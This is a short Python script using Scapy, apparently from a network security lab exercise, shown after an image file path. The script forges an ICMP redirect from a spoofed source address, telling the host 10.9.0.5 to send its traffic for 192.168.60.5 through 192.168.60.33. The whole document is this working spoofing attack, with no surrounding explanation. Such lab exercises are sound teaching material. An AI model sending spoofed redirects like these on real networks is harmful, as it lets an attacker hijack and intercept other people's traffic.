 1 from scapy.all import *
2
3 ip = IP(src = "10.9.0.11",dst = "10.9.0.5")
4 icmp = ICMP(type = 5,code = 1)
5 icmp.gw = "192.168.60.33"
6
7 ip2 = IP(src = "10.9.0.5",dst = "192.168.60.5")
8 send(ip/icmp/ip2/ICMP())